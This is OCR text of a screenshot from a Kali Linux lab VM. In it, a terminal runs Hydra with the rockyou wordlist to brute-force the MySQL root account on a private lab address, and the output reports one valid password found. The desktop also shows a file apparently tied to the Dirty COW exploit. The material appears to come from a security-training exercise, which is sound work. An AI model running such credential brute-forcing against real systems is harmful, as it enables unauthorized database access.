 kali-linux-2025.1c-virtualbox-amd64 [Running]
1 2 3 4
21:04
Home
File System
Trash
f_dirtycow...
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt mysql://192.168.56.103
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-08 21:0
2:12
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connect
ions)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:
14344399), ~3586100 tries per task
[DATA] attacking mysql://192.168.56.103:3306/
[STATUS] 3275.00 tries/min, 3275 tries in 00:01h, 14341124 to do in 72:59h, 4
active
[3306][mysql] host: 192.168.56.103   login: root
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete
 until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-08 21:0
3:45
┌──(kali㉿kali)-[~]
└─$
Left ⌘